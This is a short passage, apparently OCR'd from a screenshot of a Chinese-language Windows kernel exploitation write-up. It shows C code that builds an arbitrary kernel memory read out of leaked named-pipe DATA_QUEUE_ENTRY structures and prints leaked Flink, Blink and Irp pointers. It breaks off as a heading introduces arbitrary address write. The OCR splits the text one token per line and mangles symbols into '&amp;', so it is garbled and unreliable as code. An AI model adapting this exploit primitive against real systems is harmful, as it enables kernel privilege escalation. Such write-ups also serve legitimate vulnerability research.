
    DATA_QUEUE_ENTRY
*
 nowChunk 
=
(
DATA_Q
UEUE_ENTRY
*)
LeakBuf
;
    printf
(
"Now leak address 0x%llx\n"
,
nowChunk
->
Flink
);
    DATA_QUEUE_ENTRY nextChunk 
=
{
0
};
ReadMem
(
g_hPort
,
&
amp
;
victim_pipes
[
d
wIdx
],
 nowChunk
->
Flink
,
sizeof
(
DATA_QUEU
E_ENTRY
),
(
unsigned
char
*)&
amp
;
nextChun
k
);
    printf
(
"nextChunk.Flink 0x%llx\n"
,
 n
extChunk
.
Flink
);
    printf
(
"nextChunk.Blink 0x%llx\n"
,
 n
extChunk
.
Blink
);
    printf
(
"now leak nextChunk.Irp is %p
\n"
,
 nextChunk
.
Irp
);
任意地址写
与任意地址读相比，写就要稍微复杂一点。因为写不能像读那